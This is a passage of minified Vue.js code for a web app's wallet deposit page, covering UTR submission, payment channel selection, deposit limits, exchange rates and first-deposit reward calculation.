n(),It($e,{show:k.value,"onUpdate:show":Q[1]||(Q[1]=He=>k.value=He),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":"",onClose:I,style:{overflow:"visible"}},{default:Re(()=>[t("div",fi,[t("div",yi,[t("div",gi,[t("div",wi,a(e(T)("wallet.submitUtr")),1),U(Y,{name:"cross",color:"#fff",size:"18",class:"close-icon",onClick:I})]),t("div",$i,a(N.value),1),t("div",bi,[t("div",ki,[t("span",Ni,a(e(T)("wallet.category"))+":",1),t("span",Ei,a(e(T)("wallet.deposit")),1)]),t("div",Ti,[t("span",Ci,a(e(T)("wallet.status"))+":",1),t("span",Ri,a(d.value),1)]),t("div",Ai,[t("span",Ii,a(e(T)("wallet.orderId"))+":",1),t("span",Di,a(E.orderInfo.orderNo||"-"),1)]),t("div",Li,[t("span",Si,a(e(T)("wallet.createTime"))+":",1),t("span",Mi,a(A.value),1)])]),t("div",Pi,[U(Y,{name:"warning",color:"#FF6600",size:"18"}),t("div",{class:"tip-text",innerHTML:e(T)("wallet.utrWarningTip")},null,8,Oi)]),t("div",Bi,[t("div",Ui,[U(W,{modelValue:R.value,"onUpdate:modelValue":Q[0]||(Q[0]=He=>R.value=He),type:"text",placeholder:e(T)("wallet.submitUtrRefNo"),class:"utr-input"},null,8,["modelValue","placeholder"]),U(ce,{type:"primary",class:"paste-btn",onClick:ne},{default:Re(()=>[w(a(e(T)("wallet.paste")),1)]),_:1})])]),t("div",xi,[U(ce,{type:"primary",loading:C.value,class:"submit-btn",onClick:D},{default:Re(()=>[w(a(e(T)("wallet.submit")),1)]),_:1},8,["loading"])])])])]),_:1},8,["show"])}}},Es=Dt(Vi,[["__scopeId","data-v-45d3a4a7"]]);const an=j=>(gn("data-v-92bad7d1"),j=j(),wn(),j),Fi={class:"head_imgs"},Wi={class:"tab_box"},Yi={key:0,class:"tabs"},Ki=["onClick"],qi=an(()=>t("span",{class:"short-border"},null,-1)),Hi={alt:"",style:{height:"0.81rem",width:"0.19rem"},class:"line"},Ji={key:1,class:"noData"},zi={alt:""},Gi={key:2,class:"container_area"},ji={key:0,class:"deposit_content"},Zi={class:"content"},Qi={class:"title"},Xi={style:{color:"#ffff7d"}},er={style:{color:"#ffff7d"}},tr={class:"Recharge__box"},nr={class:"Recharge__container"},ar={class:"Recharge__content"},sr={class:"Recharge__content-paymoney"},lr={key:0},or={key:0},ir={style:{display:"flex","align-items":"flex-end"}},rr={class:"Recharge__content-paymoney__money-input"},cr={key:0,class:"place-div"},ur={alt:""},dr={key:0,style:{color:"#fff","margin-left":"0.13rem"}},mr={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},pr={key:1},vr={style:{display:"flex","align-items":"flex-end"}},_r={class:"Recharge__content-paymoney__money-input usdt"},hr={key:0,class:"place-div usdt"},fr={key:1,class:"place-div"},yr={alt:""},gr={key:0,style:{color:"#fff","margin-left":"0.13rem"}},wr={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},$r={key:1},br={class:"addBankCard__container-content-item"},kr={class:"label"},Nr=["value"],Er={class:"addBankCard__container-content-item"},Tr={class:"label"},Cr=["value"],Rr={key:0,class:"addBankCard__container-content-item"},Ar={class:"label"},Ir={style:{display:"flex","align-items":"center"}},Dr={class:"disable disableValue"},Lr={class:"label"},Sr={key:1,class:"addBankCard__container-content-item"},Mr={class:"label"},Pr={style:{display:"flex","align-items":"center","justify-content":"space-between"}},Or={class:"disable disableValue"},Br={class:"label"},Ur={key:0,style:{"font-size":"0.75rem",color:"red","margin-top":"0.63rem"}},xr={class:"addBankCard__container-content-item"},Vr={class:"label"},Fr={style:{display:"flex","align-items":"flex-end"}},Wr={class:"Recharge__content-paymoney__money-input"},Yr={key:0,class:"place-div"},Kr={alt:""},qr={key:1,class:"place-div"},Hr={alt:""},Jr={key:0,style:{color:"#fff","margin-left":"0.13rem"}},zr={key:2,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},Gr={key:2},jr={class:"amountExchangeRateDisplay"},Zr={key:0,class:"exchange-rate"},Qr={class:"label"},Xr={class:"value"},ec={key:1,class:"received-amount"},tc={key:0,style:{color:"#fff","margin-left":"0.13rem"}},nc={key:3},ac={key:0,class:"amountExchangeRateDisplay"},sc={class:"exchange-rate"},lc={class:"label"},oc={class:"value"},ic={key:0,class:"received-amount"},rc={key:0,style:{color:"#fff","margin-left":"0.13rem"}},cc={key:4,class:"phone-skeleton",style:{position:"relative"}},uc=an(()=>t("div",{class:"skeleton-text",style:{height:"0.63rem",background:"transparent","border-radius":"0.13rem",margin:"0.5rem 0",width:"60%"}},null,-1)),dc=an(()=>t("div",{class:"skeleton-input",style:{height:"2.5rem",background:"transparent","border-radius":"0.25rem",margin:"0.5rem 0"}},null,-1)),mc=[uc,dc],pc={key:5,style:{position:"relative"}},vc={style:{color:"rgba(255, 222, 134, 1)","font-size":"0.63rem","margin-top":"0.5rem"}},_c={class:"phoneInput__container-group"},hc={class:"dropdown1"},fc={class:"dropdown__value1"},yc={class:"input",style:{position:"relative"}},gc=["maxlength"],wc={class:"errorMessage",style:{"font-size":"0.75rem",color:"red","margin-top":"0.19rem"}},$c={class:"Recharge__content-waitPay boxStyle",style:{display:"none"}},bc={alt:""},kc=an(()=>t("div",{class:"wait_text"},"You have 1 unpaid order",-1)),Nc=an(()=>t("div",{class:"Recharge__content-waitPay__countdown"},[t("span",null,"3"),t("span",null,"0"),t("span",null,":"),t("span",null,"0"),t("span",null,"0")],-1)),Ec=an(()=>t("div",{class:"go_pay"},"Go pay",-1)),Tc={key:1,class:"container"},Cc={key:0,class:"Recharge__content-paymoney__money-list"},Rc=["onClick"],Ac={key:0,class:"usdt",alt:"",style:{width:"0.94rem",height:"0.94rem"}},Ic={key:1},Dc={key:3,class:"tips"},Lc={class:"methods"},Sc={class:"title"},Mc=an(()=>t("span",null,"*",-1)),Pc={class:"methods_list"},Oc=["onClick"],Bc=["src"],Uc={class:"payName van-multi-ellipsis--l2"},xc={key:1,class:"rt-bubble"},Vc=["src"],Fc={key:1,class:"event event1 methods"},Wc={class:"title"},Yc=an(()=>t("span",null,"*",-1)),Kc={class:"methods_list"},qc=["onClick"],Hc={class:"channelName van-multi-ellipsis--l2"},Jc={key:0,alt:"",class:"hot_icon_active"},zc={key:1,alt:"",class:"active_img"},Gc=an(()=>t("p",{class:"illustrate"},null,-1)),jc={key:2,class:"accountVerification event methods"},Zc={class:"title"},Qc=an(()=>t("span",null,"*",-1)),Xc={class:"accountSelect"},eu={key:0},tu={key:1},nu={key:3,class:"firstDepositEvent event methods"},au={class:"title"},su=an(()=>t("span",null,"*",-1)),lu={class:"event methods",style:{"margin-top":"0"}},ou={class:"methods_list"},iu=["onClick"],ru={class:"eventTitle"},cu={key:4,class:"rechargeCoupons event methods"},uu={class:"title"},du=an(()=>t("span",null,"*",-1)),mu={key:5,class:"bottom"},pu={class:"content_bottom"},vu={class:"content"},_u={alt:"customer"},hu={class:"content_box"},fu={class:"title"},yu={class:"tip"},gu={class:"icon"},wu={class:"deposit_tips"},$u=["innerHTML"],bu={key:3,class:"container"},ku={class:"methods"},Nu={class:"title"},Eu=an(()=>t("span",null,"*",-1)),Tu={class:"methods_list"},Cu={class:"item active1",style:{border:"none",height:"5rem",width:"9.88rem",padding:"0"}},Ru=["src"],Au=["src"],Iu={key:4,class:"deposit_content",style:{"margin-top":"0.94rem"}},Du={class:"content"},Lu={class:"title"},Su={alt:""},Mu={alt:""},Pu={class:"transfer_box"},Ou={class:"money"},Bu={class:"list"},Uu=["onClick"],xu={class:"deposit_tips"},Vu={class:"title"},Fu={class:"copywriting"},Wu={class:"copywriting"},Yu={class:"copywriting"},Ku={class:"copywriting"},qu={key:6,class:"dialog"},Hu=an(()=>t("div",{class:"waring_box"},[t("p",{class:"title"},"Warning"),t("p",{class:"content"}," You are currently a quest account. For the safety of your funds, please bind your mobile phone before recharging to prevent the account from being lost. "),t("p",{class:"btn"},[t("span",null,"Binding"),t("span",null,"Rechange")])],-1)),Ju=[Hu],zu={__name:"index",setup(j){const Z=nn(),{initData:T,setPaymentChannelList:E,switchConfig:B}=Xt(),{paymentChannelList:R}=kt(Xt()),{allNoticeList:C}=Wa(),k=rn(),{userInfo:N}=kt(k),{setLoading:A}=Fn(),d=o(null),I=o(0),ne=o(!1),{t:D}=Kt(),J=()=>{ne.value=!1},Q=o(!1),Y=aa(),W=o({paymentBank:[]}),{isSafari:ce,thirdPartyApp:$e,isAndroidApp:He,isTecno:Ue,isHuawei:ye}=Fa(),{depositType:he,depositList:Ne}=kt(Ja()),Oe=sa(),nt=H(()=>Oe.query.isIframe==="true"),u=H(()=>{var r;return((r=g[m.value])==null?void 0:r.preFillPhoneEnableEnum)==="TRUE"}),ue=H(()=>{const l=T.merchantConfigList.find(f=>f.dictKey==="DEPOSIT_PLATFORM");if(!l)return{};let r=l?JSON.parse(l.dictValue):[];return r.length>0?r.reduce((V,x)=>(V[x.payName]=x,V),{}):{}}),_e=H(()=>Y.config.DEPOSIT_PLATFORM?Y.config.DEPOSIT_PLATFORM.reduce((r,f)=>{var V;return r[f.payName]=(V=f.quickAmountTemplate)!=null?V:[],r},{}):{}),pe=H(()=>{let l=[];return Object.values(_e.value).forEach(r=>{r&&r.length&&(l=[...l,...r])}),[...new Set(l)].filter(r=>{const f=Number(r)/100,V=Number(Ke.value||0),x=Number(Ut.value||1/0);return f>=V&&f<=x}).sort((r,f)=>r-f)});Y.config.DEPOSIT_LIMIT&&Y.config.DEPOSIT_LIMIT[0];const{getFirstMerchantConfigDictValueField:xe}=Xt(),O=H(()=>xe("DEPOSIT_WEB_STYLE","disableCustomAmount")==="TRUE"),ge=H(()=>{try{const l=T.merchantConfigList.find(V=>V.dictKey=="COPYWRITING_TEXT_CONFIG"),r=JSON.parse(l.dictValue).filter(V=>V.title==="rechargeInstructions"),f=r.length>0?r[0].content:"";return ka(Na(decodeURIComponent(f)))}catch(l){return console.error("商户充值说明配置异常:",l),""}}),M=H(()=>B("SWITCH_SHOW_COUPON"));Mt(async()=>{var r;Bt(),Pe(),await ln("",!0);const l=((r=Y.config)==null?void 0:r.WITHDRAW_PLATFORM)||[];W.value=l.find(f=>f.platformEnum==="BANK")||{paymentBank:[]}});const We=o(!1),te=o(""),F=Ns(()=>{k.onGetUserBalance()},1e4);let $=Sn([]),Ce=Sn([]);const ae=o(null);let g=Sn([]);const m=o(0),X=o(""),h=o(""),at=o(""),Xe=o(""),rt=o(he.value.isNotOff),se=o(he.value.isNotOn),G=o(!1),Ee=o(null),K=o([]),Le=o(""),oe=o(""),Se=o(!1),Je=o([]),je=o(!0),ut=o(!1),Pt=l=>`${S(`${Z.theme}${l}`)}`,Ae=o(""),{area:qt}=Ha(),Ot=o([]),qe=async()=>{const l=sessionStorage.getItem("bindBankList");if(l)try{const V=JSON.parse(l);if(Array.isArray(V)){K.value=V;return}}catch(V){}const{code:r,data:f}=await Ye.get("consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(f)),r&&Number(r)===1e4&&f.length>0&&(K.value=f)},ie=o(!1),Bt=async()=>{if(!ie.value){ie.value=!0;try{const{code:l,data:r}=await Ye.get("/consumer/cash/cashDepositOrder/getLatestPhoneNumber");ie.value=!1,l&&Number(l)===1e4&&r&&(Ae.value=r)}catch(l){console.log("getLatestPhoneNumber:",l)}finally{ut.value=!0,ie.value=!1}}},et=async l=>{const{code:r,data:f}=await Ye.get("/consumer/payment/paymentDepositChannel/supportedBank",{params:{paymentChannelId:l}});if(r&&Number(r)===1e4&&f.length>0){let V=[];K.value.filter(ee=>f.includes(ee.paymentBankId)).forEach(ee=>{var fe;V.push({text:((fe=dn(ee.paymentBankId))==null?void 0:fe.subPayName)+`(${ee.account})`,value:ee.id,paymentBankId:ee.paymentBankId})}),Je.value=V,Je.value.length>0&&(Le.value=Je.value[0].value,oe.value=Je.value[0].text)}},En=()=>{if(Je.value.length>0)Se.value=!Se.value;else if(Ee.value){const l=g[m.value]&&g[m.value].paymentChannelId?g[m.value].paymentChannelId:"";de.push(`/wallet/withdraw/addBankCard?fromV=${Ee.value.payName}&paymentChannelId=${l}`)}},dn=l=>{let r=null;if(W.value&&Array.isArray(W.value.paymentBank)&&(r=W.value.paymentBank.find(f=>f.paymentBankId===l)),!r){const f=T.paymentBankList.find(V=>V.id===l);r={exchangeRate:"",img:(f==null?void 0:f.image)||"",paymentBankId:(f==null?void 0:f.id)||"",subPayName:(f==null?void 0:f.name)||"",subChannelName:(f==null?void 0:f.channel)||""}}return r},gt=l=>{Le.value=l.selectedValues[0],oe.value=l.selectedOptions[0].text,Se.value=!1},Ht=o(!1),sn=async()=>{if(Ht.value)return;Ht.value=!0;const{data:l}=await Ye.get("/consumer/payment/paymentDepositChannel/options");return Ht.value=!1,E(l),l},Nt=o(),ln=async(l,r)=>{var f;try{je.value=!0;let V=[];if(R.value.length?(V=R.value,r&&sn()):l?V=l:V=await sn(),V.sort((x,ee)=>ee.sort-x.sort),rt.value=V.length<=0,se.value=V.length<=0,V&&V.length){let x=await Vt(V);$.splice(0,$.length,...(await z(x)).filter(we=>we.onlineDepositChannelList&&we.onlineDepositChannelList.length>0||we.offlineDepositChannelList&&we.offlineDepositChannelList.length>0));const fe=(await z(x)).filter(we=>we.onlineDepositChannelList&&we.onlineDepositChannelList.length>0||we.offlineDepositChannelList&&we.offlineDepositChannelList.length>0).map(we=>{const Qe=Ne.value.find(_t=>_t.payName===we.payName);if(we.onlineDepositChannelList){const _t=we.onlineDepositChannelList.filter(Rt=>tt(Rt.minAmount,Rt.maxAmount,Qe==null?void 0:Qe.limitAmountTemplate));we.onlineDepositChannelList=_t}if(we.offlineDepositChannelList){const _t=we.offlineDepositChannelList.filter(Rt=>tt(Rt.minAmount,Rt.maxAmount,Qe==null?void 0:Qe.limitAmountTemplate));we.offlineDepositChannelList=_t}return we}).filter(we=>{const Qe=we.onlineDepositChannelList&&we.onlineDepositChannelList.length>0,_t=we.offlineDepositChannelList&&we.offlineDepositChannelList.length>0;return!Qe&&!_t?(console.warn("⚠️ 支付方式已隐藏（所有渠道都无效）",{paymentMethod:we.payName,reason:"该支付方式下所有渠道的金额范围都与后台限制无交集"}),!1):!0});Ce.splice(0,Ce.length,...fe),$.splice(0,$.length,...fe);const Me=$.filter(we=>we.playTypeEnum=="ONLINE"),$t=$.filter(we=>we.playTypeEnum=="OFFLINE");if(Me.length?xt(0):(se.value=!0,xt(1)),$t.length||(rt.value=!0),$.sort((we,Qe)=>Qe.sort-we.sort),ae.value=0,$[0].onlineDepositChannelList){const we=[];if(we.push(qe()),G.value=$[0].onlineDepositChannelList[0].bankcardRequired,G.value){const Tt=Y.config.WITHDRAW_PLATFORM||[];Tt.length>0&&(Ee.value=Tt.find(bt=>bt.platformEnum===$[0].platformEnum)),r&&we.push(et($[0].onlineDepositChannelList[0].paymentChannelId))}((f=$[0].onlineDepositChannelList[0])==null?void 0:f.preFillPhoneEnableEnum)==="TRUE"&&r&&we.push(Bt()),await Promise.allSettled(we),Array.isArray(g)&&g.splice(0,g.length,...$[0].onlineDepositChannelList||[]);const Qe=$.flatMap(Tt=>Tt.onlineDepositChannelList&&Tt.onlineDepositChannelList.length?Tt.onlineDepositChannelList:[]),_t=Qe.length?Math.min(...Qe.map(Tt=>Number(Tt.minAmount))):0,Rt=Qe.length?Math.max(...Qe.map(Tt=>Number(Tt.maxAmount))):0;at.value=P(_t||"0"),Xe.value=P(Rt||"0"),X.value=at.value,h.value=Xe.value}else if($[0].offlineDepositChannelList){Array.isArray(g)&&g.splice(0,g.length,...$[0].offlineDepositChannelList||[]);const we=$[0],Qe=Ne.value.find(_t=>_t.payName===we.payName);if($[0].offlineDepositChannelList.length){const _t=$[0].offlineDepositChannelList[0],Rt=Ge(_t.minAmount,_t.maxAmount,Qe==null?void 0:Qe.limitAmountTemplate);X.value=Rt.minAmount,h.value=Rt.maxAmount}}Hn()}await A(!1)}catch(V){console.log("error",V),rt.value=!0,se.value=!0,await A(!1)}finally{je.value=!1}},vn=async l=>{const r=d.value;m.value=0;const f=Cn.value[l],V=$.indexOf(f);if(ae.value=V>=0?V:l,G.value=!1,Le.value="",oe.value="",$[ae.value].onlineDepositChannelList){if(Array.isArray(g)&&g.splice(0,g.length,...$[ae.value].onlineDepositChannelList||[]),G.value=g[0].bankcardRequired,G.value){const x=Y.config.WITHDRAW_PLATFORM||[];x.length>0&&(Ee.value=x.find(ee=>ee.platformEnum===$[l].platformEnum)),et(g[0].paymentChannelId)}}else if($[l].offlineDepositChannelList){Array.isArray(g)&&g.splice(0,g.length,...$[l].offlineDepositChannelList||[]);const x=$[ae.value],ee=Ne.value.find(fe=>fe.payName===x.payName);if($[l].offlineDepositChannelList.length){const fe=$[l].offlineDepositChannelList[0],Me=Ge(fe.minAmount,fe.maxAmount,ee==null?void 0:ee.limitAmountTemplate);X.value=Me.minAmount,h.value=Me.maxAmount}}Hn(r)},Vt=async l=>l.filter(f=>{if(f.playTypeEnum==="ONLINE"&&f.onlineDepositChannelList&&f.onlineDepositChannelList.length)return f;if(f.playTypeEnum==="OFFLINE"&&f.offlineDepositChannelList&&f.offlineDepositChannelList.length)return f}).map(f=>(f.onlineDepositChannelList&&(f.onlineDepositChannelList=f.onlineDepositChannelList.sort((V,x)=>x.sort-V.sort)),f.offlineDepositChannelList&&(f.offlineDepositChannelList=f.offlineDepositChannelList.sort((V,x)=>x.sort-V.sort)),f)),Et=o({}),$n=o([]),Jt=o(null),Ve=o(!1),Ft=o({});o(null);const en=H(()=>!!Ze.value),zt=H(()=>Ot.value.length&&Ot.value[0].activityTypeEnum==="FIRST_DEPOSIT"?"FIRST_DEPOSIT":"TASK"),Ze=o(null),y=l=>{var r;((r=Ze.value)==null?void 0:r.id)===l.id?Ze.value.isInRechargeActivity=!Ze.value.isInRechargeActivity:(Ze.value=l,Ze.value.isInRechargeActivity=!0),Object.keys(Et.value).length&&ft(D("wallet.couponMutualExclusion")),kn()},q=o(!1),Pe=async()=>{if(!q.value){q.value=!0;try{const{data:l,code:r}=await Ye.get("consumer/activity/activityPreapply/getCanPreApplyActivityList");r==="10000"&&(Ot.value=l,wt())}catch(l){console.error("getCanPreApplyActivityList:",l)}finally{q.value=!1}}},wt=()=>{var l,r;Array.isArray(Ot.value)&&Ot.value.length>0?(Ze.value=Ot.value[0],Ze.value.isInRechargeActivity=!0,(l=Nt.value)==null||l.useVoucher({})):((r=Nt.value)==null||r.useVoucher({}),Ze.value={})},Be=H(()=>{try{if(!Ze.value||!Ze.value.configJson)return null;const l=JSON.parse(Ze.value.configJson);return zt.value!=="FIRST_DEPOSIT"?null:l.taskRewardEnum||"fixed"}catch(l){return console.error("解析首充類型失敗:",l),null}}),De=H(()=>{try{if(!Ze.value||!Ze.value.configJson)return[];let l;const r=JSON.parse(Ze.value.configJson);return zt.value==="FIRST_DEPOSIT"?l=r.activityFirstDepositConfigParamList||[]:l=[],l}catch(l){return console.error("解析首充活动配置失败:",l),[]}}),ze=l=>{const r=De.value||[];if(r.length<1)return null;const f=Math.max(...r.map(fe=>fe.condition)),V=Math.min(...r.map(fe=>fe.condition)),x=(fe,Me)=>{if(!fe)return null;const $t=Be.value;let we=null;switch($t){case"percent":return we=mt.Mul(Me,mt.Div(fe.rewardPercent,100)),we>fe.maxReward&&fe.maxReward>0?fe.maxReward:we;case"fixed":return we=fe.reward,we;default:return we=null,we}};let ee=null;if(l>=f){const fe=r[r.length-1];ee=x(fe,l)}else if(l<V)ee=null;else for(let fe=0;fe<r.length-1;fe++){const Me=r[fe].condition,$t=r[fe+1].condition;if(l>=Me&&l<$t){ee=x(r[fe],l);break}}return ee===null||!Ze.value.isInRechargeActivity?0:ee},re=()=>{let l=0;if($.length>0&&ae.value!==null){const r=$[ae.value].onlineDepositChannelList;r&&r.length>0&&(l=Math.max(...r.map(f=>Number(f.rewardRate))))}return l},yt=H(()=>{if(ue.value&&Object.keys(ue.value).length>0&&$.length>0&&ae.value!==null){const l=$[ae.value].payName,r=ue.value[l].cashRewardDetailList;if(r&&r.length>0){let f=ue.value[l].cashRewardEnum;return ue.value[l].cashRewardDetailList.map(V=>fn(Wt({},V),{type:f}))}}return[]}),tn=l=>{if(!l)return null;const r=ue.value[l];if(r&&r.cashRewardDetailList&&r.cashRewardDetailList.length>0){const fe=r.cashRewardDetailList.map($t=>Number($t.reward)||0),Me=Math.max(...fe);if(Me>0){if(r.cashRewardEnum==="PERCENT")return`${mt.Div(Me,100)}%`;if(r.cashRewardEnum==="FIXED_AMOUNT")return`${mt.Div(Me,100)}`}}const f=$.find(fe=>fe.payName===l);if(!f)return null;const V=["onlineDepositChannelList","offlineDepositChannelList"],x=[];V.forEach(fe=>{const Me=f[fe];Me!=null&&Me.length&&x.push(...Me)});const ee=x.reduce((fe,Me)=>{const $t=Number(Me.rewardRate)||0;return $t>0?Math.max(fe,$t):fe},0);return ee>0?`${mt.Div(ee,100)}%`:null},Tn=l=>{let r=null,f=null;if(yt.value.length>0){const x=yt.value.filter(ee=>l>=ee.amount);x.length>0&&(f=x.sort((ee,fe)=>fe.amount-ee.amount)[0],r=f.type)}else if(I.value===0)r="CHANNEL_PERCENT",f={type:r,reward:Number(re())};else if(I.value===1&&g&&g.length>0&&m.value!==null){const x=g[m.value].rewardRate;r="CHANNEL_PERCENT",x&&(f={type:r,reward:x})}let V=0;switch(r){case"CHANNEL_PERCENT":V=mt.Mul(l,mt.Div(f.reward,1e4));break;case"PERCENT":{const x=mt.Mul(l,mt.Div(f.reward,1e4));V=x>=f.capAmount?f.capAmount:x;break}case"FIXED_AMOUNT":V=f.reward;break;default:V=0;break}return V},Wn=l=>{let r=0;const f=g[m.value]&&g[m.value].exchangeRate||1;if(l>0){const x=mt.Mul(l,f);r=mt.Add(Number(Tn(x)),Number(ze(x)))}const V=Number(mt.Div(r,100));return Number.isInteger(V)?V:mt.Div(Math.floor(mt.Mul(V,100)),100)},bn=()=>{try{if(N.value.currencyEnum!=="INR"){sessionStorage.removeItem("pendingPaytmUtrOrder");return}const l=sessionStorage.getItem("pendingPaytmUtrOrder");if(!l)return;const r=JSON.parse(l);if(!r.orderNo){sessionStorage.removeItem("pendingPaytmUtrOrder");return}Ft.value={orderNo:r.orderNo,orderMoney:r.orderMoney,createTime:r.createTime||r.timestamp?new Date(r.timestamp).toISOString():null,statusEnum:r.statusEnum||"PROGRESSING"},Ve.value=!0,sessionStorage.removeItem("pendingPaytmUtrOrder")}catch(l){console.error("检查 UTR 弹窗失败:",l),sessionStorage.removeItem("pendingPaytmUtrOrder")}},Gn=async({orderNo:l,utr:r})=>{try{const{code:f}=await Ye.post("/consumer/payment/memberDeposit/submitUtr",{orderNo:l,utr:r});f==="10000"&&(ft(D("wallet.submitSuccess")||D("common.success")),Ve.value=!1,Ft.value={})}catch(f){console.error("提交 UTR 失败:",f),ft(f.message||D("common.fail"))}},Gt=o(!1),_n=()=>{document.hidden?Gt.value=!0:Gt.value&&N.value.currencyEnum==="INR"&&(bn(),Gt.value=!1)};Ka(async()=>{Ae.value="",ut.value=!1,Gt.value=!1,document.addEventListener("visibilitychange",_n),Bt(),Pe(),await ln("",!0),N.value.currencyEnum==="INR"&&await bn()}),Mt(()=>{document.addEventListener("visibilitychange",_n)}),$s(()=>{document.removeEventListener("visibilitychange",_n)}),bs(()=>{document.removeEventListener("visibilitychange",_n)});const _=async l=>{const r=d.value;if(m.value=l,Le.value="",oe.value="",I.value===0)X.value=at.value,h.value=Xe.value;else{const f=$[ae.value],V=Ne.value.find(ee=>ee.payName===f.payName),x=Ge(g[l].minAmount,g[l].maxAmount,V==null?void 0:V.limitAmountTemplate);X.value=x.minAmount,h.value=x.maxAmount}G.value=g[l].bankcardRequired,G.value&&et(g[l].paymentChannelId),Hn(r)},P=l=>{const r=l/100;return r>=1e3&&(N.value.currencyEnum==="KIDR"||N.value.currencyEnum==="KVND"),r},tt=(l,r,f)=>{if(!f)return!0;const V=P(l),x=P(r),ee=Math.max(V,f.minAmount||0),fe=Math.min(x,f.maxAmount||1/0);return ee>fe?(console.warn("⚠️ 渠道金额范围无效，已自动隐藏",{channelRange:`${V}-${x}`,limitTemplate:`${f.minAmount||0}-${f.maxAmount||"unlimited"}`}),!1):!0},Ge=(l,r,f)=>{const V=P(l),x=P(r);if(!f)return{minAmount:V,maxAmount:x};const ee=Math.max(V,f.minAmount||0),fe=Math.min(x,f.maxAmount||1/0);return ee>fe?(console.warn("⚠️ 金额范围配置冲突，无有效交集",{channelRange:`${V}-${x}`,limitTemplate:`${f.minAmount||0}-${f.maxAmount||"unlimited"}`,result:"回退使用渠道范围"}),{minAmount:V,maxAmount:x}):{minAmount:ee,maxAmount:fe}},Ke=H(()=>I.value===0?at.value:X.value),Ut=H(()=>I.value===0?Xe.value:h.value),Cn=H(()=>{if(I.value!==0)return $;const l=Number(d.value);return l?$.filter(r=>{const f=Ne.value.find(x=>x.payName===r.payName);return(r.onlineDepositChannelList||[]).some(x=>{const ee=Ge(x.minAmount,x.maxAmount,f==null?void 0:f.limitAmountTemplate);return l>=ee.minAmount&&l<=ee.maxAmount})}):$}),Pn=H(()=>ae.value===null||!$[ae.value]?null:$[ae.value]),jt=o(null),Yn=(l,r)=>{const f=Number(l.useThreshold)/100,V=Number(r)||0;if(V<f)return 0;switch(l.taskRewardEnum){case"fixed":return Number(l.amount)/100;case"percent":{const x=Number(l.maxAmount)/100,ee=V*l.percentage;return Math.min(ee,x)}default:return 0}},Kn=H(()=>{var r;const l=d.value;return l?(r=Ze.value)!=null&&r.isInRechargeActivity?[]:$n.value.map(f=>fn(Wt({},f),{calculatedValue:Yn(f,l)})).filter(f=>f.calculatedValue>0&&f.status==="1").sort((f,V)=>V.calculatedValue-f.calculatedValue):[]}),kn=()=>{var l,r;Kn.value.length>0?(jt.value=Kn.value[0].giftId,Et.value=Kn.value[0],(l=Nt.value)==null||l.useVoucher(Et.value,"input")):(Et.value={},(r=Nt.value)==null||r.useVoucher({},"input"),jt.value=null)},Lt=()=>{kn()},Fe=l=>{d.value=String(Number(l)/100)||null,kn()};Jn(()=>d.value,()=>{if(I.value!==0)return;const l=Cn.value;if(!l.length)return;const r=$[ae.value];if(!l.includes(r)){const f=$.indexOf(l[0]);f>=0&&(ae.value=f,Array.isArray(g)&&g.splice(0,g.length,...$[f].onlineDepositChannelList||[]))}});const Yt=()=>{const l=$[ae.value];if(!l)return!1;const r=d.value*100;if(r>Number(Ut.value)*100||r<Number(Ke.value)*100||G.value&&!Le.value)return!1;if(l.playTypeEnum==="ONLINE"){const V=l.onlineDepositChannelList||[],x=Ne.value.find(Me=>Me.payName===l.payName),ee=Number(d.value);return V.filter(Me=>{const $t=Ge(Me.minAmount,Me.maxAmount,x==null?void 0:x.limitAmountTemplate);return ee>=$t.minAmount&&ee<=$t.maxAmount?Me.preFillPhoneEnableEnum==="TRUE"?!!Ae.value&&Ae.value.startsWith(Me.phonePrefix)&&Ae.value.length==Me.phoneLength:!0:!1}).length>0}const f=g[m.value];return!(!f||b.value||(l==null?void 0:l.playTypeEnum)==="ONLINE"&&(f==null?void 0:f.preFillPhoneEnableEnum)==="TRUE"&&(!Ae.value||!Ae.value.startsWith(f.phonePrefix)||Ae.value.length!=f.phoneLength))},qn=async()=>{var fe,Me,$t,we,Qe,_t;if(!Number(d.value)||!Yt())return;const l=await $[ae.value];let r=await g[m.value];const f=d.value*100;let V=null,x="",ee=((fe=Ze.value)==null?void 0:fe.receivePlatformListJson)||[];if(console.log("selectDepositActivityContent.value",Ze.value),console.log("获取允许的平台列表:receivePlatformListJson",ee),console.log("是否选择了活动:selectDepositActivityContent.value?.isInRechargeActivity",(Me=Ze.value)==null?void 0:Me.isInRechargeActivity),ee.length>0&&(($t=Ze.value)!=null&&$t.isInRechargeActivity)){let Rt=Va();console.log("当前设备类型:rewardDeviceType",Rt),x=ee.map(Tt=>D(`wallet.${Tt}`)).join(","),Ze.value.receivePlatformListJson.includes(Rt)?V=Rt:V=null}else V="ANDROID_H5";if((l==null?void 0:l.playTypeEnum)==="ONLINE"){const Rt=l.onlineDepositChannelList||[],Tt=Ne.value.find(on=>on.payName===l.payName),bt=Number(d.value),Nn=Rt.filter(on=>{const xn=Ge(on.minAmount,on.maxAmount,Tt==null?void 0:Tt.limitAmountTemplate);return bt>=xn.minAmount&&bt<=xn.maxAmount?on.preFillPhoneEnableEnum==="TRUE"?!!Ae.value&&Ae.value.startsWith(on.phonePrefix)&&Ae.value.length==on.phoneLength:!0:!1});if(!Nn.length)return;const Bn=`online_rr_${l.platformEnum}`,Un=Number(sessionStorage.getItem(Bn)||"0");r=Nn[Un%Nn.length],sessionStorage.setItem(Bn,String((Un+1)%Nn.length)),V?await ha(r,l,f,V):In({message:D("wallet.receivePlatformTips",{receivePlatform:x}),className:"receivePlatformDialog",confirmButtonText:D("home.confirm"),showCancelButton:!0}).then(async()=>{await ha(r,l,f,V)}).catch(()=>{console.log("cancel")})}else{if(((we=$[ae.value])==null?void 0:we.platformEnum)==="VIRTUAL"){if(!((Qe=v.value[0])!=null&&Qe.src))return ft(D("wallet.noCertificate"));if(!te.value)return ft(D("wallet.v3"))}if(!((_t=v.value[0])!=null&&_t.src)&&!te.value)return ft(D("wallet.v4"));V?await ca(r,l,f,V):In({message:D("wallet.receivePlatformTips",{receivePlatform:x}),className:"receivePlatformDialog",confirmButtonText:D("home.confirm"),showCancelButton:!0}).then(async()=>{await ca(r,l,f,V)}).catch(()=>{console.log("cancel")})}},oa=async l=>{if(!(!Jt.value||!Ze.value.id)&&Ze.value.isInRechargeActivity)try{const 